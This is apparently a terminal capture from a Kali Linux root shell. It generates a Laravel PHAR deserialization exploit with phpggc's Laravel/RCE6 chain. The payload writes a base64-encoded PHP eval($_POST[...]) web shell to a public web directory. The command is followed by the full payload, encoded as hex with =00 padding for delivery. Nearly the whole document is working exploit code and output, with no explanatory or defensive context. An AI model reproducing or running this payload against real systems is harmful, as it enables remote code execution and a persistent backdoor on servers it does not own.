 ┌──(root㉿kali)-[/home/kali/Desktop/phpggc]
└─# php -d "phar.readonly=0" ./phpggc Laravel/RCE6 "system('echo PD9waHAgZXZhbCgkX1BPU1RbbnBjXSk7Pz4=|base64 -d > /var/www/html/public/ueditor.php');" --phar phar -o p
hp://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex(ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=00=54=00=56=00=42=00=4A=00=54=00=45=00=56=00=53=0
0=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=71=00=6F=00=41=00=67=00=41=00=41=00=41=00=51=00=41=00=41=00=41=00=42=00=45=00=41=00=41=00=41=00=41=00=42=
00=41=00=41=00=41=00=41=00=41=00=41=00=42=00=79=00=41=00=67=00=41=00=41=00=54=00=7A=00=6F=00=79=00=4F=00=54=00=6F=00=69=00=53=00=57=00=78=00=73=00=64=00=57=00=31=00=70
=00=62=00=6D=00=46=00=30=00=5A=00=56=00=78=00=54=00=64=00=58=00=42=00=77=00=62=00=33=00=4A=00=30=00=58=00=45=00=31=00=6C=00=63=00=33=00=4E=00=68=00=5A=00=32=00=56=00=4
3=00=59=00=57=00=63=00=69=00=4F=00=6A=00=49=00=36=00=65=00=33=00=4D=00=36=00=4D=00=54=00=45=00=36=00=49=00=67=00=41=00=71=00=41=00=47=00=31=00=6C=00=63=00=33=00=4E=00=
68=00=5A=00=32=00=56=00=7A=00=49=00=6A=00=74=00=68=00=4F=00=6A=00=41=00=36=00=65=00=33=00=31=00=7A=00=4F=00=6A=00=6B=00=36=00=49=00=67=00=41=00=71=00=41=00=47=00=5A=00
=76=00=63=00=6D=00=31=00=68=00=64=00=43=00=49=00=37=00=54=00=7A=00=6F=00=30=00=4D=00=44=00=6F=00=69=00=53=00=57=00=78=00=73=00=64=00=57=00=31=00=70=00=62=00=6D=00=46=0
0=30=00=5A=00=56=00=78=00=43=00=63=00=6D=00=39=00=68=00=5A=00=47=00=4E=00=68=00=63=00=33=00=52=00=70=00=62=00=6D=00=64=00=63=00=55=00=47=00=56=00=75=00=5A=00=47=00=6C=
00=75=00=5A=00=30=00=4A=00=79=00=62=00=32=00=46=00=6B=00=59=00=32=00=46=00=7A=00=64=00=43=00=49=00=36=00=4D=00=6A=00=70=00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49
=00=41=00=4B=00=67=00=42=00=6C=00=64=00=6D=00=56=00=75=00=64=00=48=00=4D=00=69=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=00=6C=00=73=00=62=00=48=00=5
6=00=74=00=61=00=57=00=35=00=68=00=64=00=47=00=56=00=63=00=51=00=6E=00=56=00=7A=00=58=00=45=00=52=00=70=00=63=00=33=00=42=00=68=00=64=00=47=00=4E=00=6F=00=5A=00=58=00=
49=00=69=00=4F=00=6A=00=45=00=36=00=65=00=33=00=4D=00=36=00=4D=00=54=00=59=00=36=00=49=00=67=00=41=00=71=00=41=00=48=00=46=00=31=00=5A=00=58=00=56=00=6C=00=55=00=6D=00
=56=00=7A=00=62=00=32=00=78=00=32=00=5A=00=58=00=49=00=69=00=4F=00=32=00=45=00=36=00=4D=00=6A=00=70=00=37=00=61=00=54=00=6F=00=77=00=4F=00=30=00=38=00=36=00=4D=00=6A=0
0=55=00=36=00=49=00=6B=00=31=00=76=00=59=00=32=00=74=00=6C=00=63=00=6E=00=6C=00=63=00=54=00=47=00=39=00=68=00=5A=00=47=00=56=00=79=00=58=00=45=00=56=00=32=00=59=00=57=
00=78=00=4D=00=62=00=32=00=46=00=6B=00=5A=00=58=00=49=00=69=00=4F=00=6A=00=41=00=36=00=65=00=33=00=31=00=70=00=4F=00=6A=00=45=00=37=00=63=00=7A=00=6F=00=30=00=4F=00=69
=00=4A=00=73=00=62=00=32=00=46=00=6B=00=49=00=6A=00=74=00=39=00=66=00=58=00=4D=00=36=00=4F=00=44=00=6F=00=69=00=41=00=43=00=6F=00=41=00=5A=00=58=00=5A=00=6C=00=62=00=6
E=00=51=00=69=00=4F=00=30=00=38=00=36=00=4D=00=7A=00=67=00=36=00=49=00=6B=00=6C=00=73=00=62=00=48=00=56=00=74=00=61=00=57=00=35=00=68=00=64=00=47=00=56=00=63=00=51=00=
6E=00=4A=00=76=00=59=00=57=00=52=00=6A=00=59=00=58=00=4E=00=30=00=61=00=57=00=35=00=6E=00=58=00=45=00=4A=00=79=00=62=00=32=00=46=00=6B=00=59=00=32=00=46=00=7A=00=64=00
=45=00=56=00=32=00=5A=00=57=00=35=00=30=00=49=00=6A=00=6F=00=78=00=4F=00=6E=00=74=00=7A=00=4F=00=6A=00=45=00=77=00=4F=00=69=00=4A=00=6A=00=62=00=32=00=35=00=75=00=5A=0
0=57=00=4E=00=30=00=61=00=57=00=39=00=75=00=49=00=6A=00=74=00=50=00=4F=00=6A=00=4D=00=79=00=4F=00=69=00=4A=00=4E=00=62=00=32=00=4E=00=72=00=5A=00=58=00=4A=00=35=00=58=
00=45=00=64=00=6C=00=62=00=6D=00=56=00=79=00=59=00=58=00=52=00=76=00=63=00=6C=00=78=00=4E=00=62=00=32=00=4E=00=72=00=52=00=47=00=56=00=6D=00=61=00=57=00=35=00=70=00=64
=00=47=00=6C=00=76=00=62=00=69=00=49=00=36=00=4D=00=6A=00=70=00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00=6A=00=62=00=32=00=35=00=6D=00=6
1=00=57=00=63=00=69=00=4F=00=30=00=38=00=36=00=4D=00=7A=00=55=00=36=00=49=00=6B=00=31=00=76=00=59=00=32=00=74=00=6C=00=63=00=6E=00=6C=00=63=00=52=00=32=00=56=00=75=00=
5A=00=58=00=4A=00=68=00=64=00=47=00=39=00=79=00=58=00=45=00=31=00=76=00=59=00=32=00=74=00=44=00=62=00=32=00=35=00=6D=00=61=00=57=00=64=00=31=00=63=00=6D=00=46=00=30=00
=61=00=57=00=39=00=75=00=49=00=6A=00=6F=00=78=00=4F=00=6E=00=74=00=7A=00=4F=00=6A=00=63=00=36=00=49=00=67=00=41=00=71=00=41=00=47=00=35=00=68=00=62=00=57=00=55=00=69=0
0=4F=00=33=00=4D=00=36=00=4E=00=7A=00=6F=00=69=00=59=00=57=00=4A=00=6A=00=5A=00=47=00=56=00=6D=00=5A=00=79=00=49=00=37=00=66=00=58=00=4D=00=36=00=4E=00=7A=00=6F=00=69=
00=41=00=43=00=6F=00=41=00=59=00=32=00=39=00=6B=00=5A=00=53=00=49=00=37=00=63=00=7A=00=6F=00=78=00=4D=00=54=00=49=00=36=00=49=00=6A=00=77=00=2F=00=63=00=47=00=68=00=77
=00=49=00=48=00=4E=00=35=00=63=00=33=00=52=00=6C=00=62=00=53=00=67=00=6E=00=5A=00=57=00=4E=00=6F=00=62=00=79=00=42=00=51=00=52=00=44=00=6C=00=33=00=59=00=55=00=68=00=4
2=00=5A=00=31=00=70=00=59=00=57=00=6D=00=68=00=69=00=51=00=32=00=64=00=72=00=57=00=44=00=46=00=43=00=55=00=46=00=55=00=78=00=55=00=6D=00=4A=00=69=00=62=00=6B=00=4A=00=
71=00=57=00=46=00=4E=00=72=00=4E=00=31=00=42=00=36=00=4E=00=44=00=31=00=38=00=59=00=6D=00=46=00=7A=00=5A=00=54=00=59=00=30=00=49=00=43=00=31=00=6B=00=49=00=44=00=34=00
=67=00=4C=00=33=00=5A=00=68=00=63=00=69=00=39=00=33=00=64=00=33=00=63=00=76=00=61=00=48=00=52=00=74=00=62=00=43=00=39=00=77=00=64=00=57=00=4A=00=73=00=61=00=57=00=4D=0
0=76=00=64=00=57=00=56=00=6B=00=61=00=58=00=52=00=76=00=63=00=69=00=35=00=77=00=61=00=48=00=41=00=6E=00=4B=00=54=00=73=00=67=00=5A=00=58=00=68=00=70=00=64=00=44=00=73=
00=67=00=50=00=7A=00=34=00=69=00=4F=00=33=00=31=00=39=00=66=00=58=00=30=00=49=00=41=00=41=00=41=00=41=00=64=00=47=00=56=00=7A=00=64=00=43=00=35=00=30=00=65=00=48=00=51
=00=45=00=41=00=41=00=41=00=41=00=69=00=6C=00=37=00=39=00=5A=00=51=00=51=00=41=00=41=00=41=00=41=00=4D=00=66=00=6E=00=2F=00=59=00=70=00=41=00=45=00=41=00=41=00=41=00=4
1=00=41=00=41=00=41=00=42=00=30=00=5A=00=58=00=4E=00=30=00=6D=00=63=00=41=00=69=00=62=00=6D=00=43=00=6D=00=45=00=79=00=36=00=39=00=35=00=5A=00=70=00=31=00=55=00=66=00=
76=00=63=00=55=00=42=00=6D=00=55=00=36=00=74=00=4D=00=43=00=41=00=41=00=41=00=41=00=52=00=30=00=4A=00=4E=00=51=00=67=00=3D=00=3D=00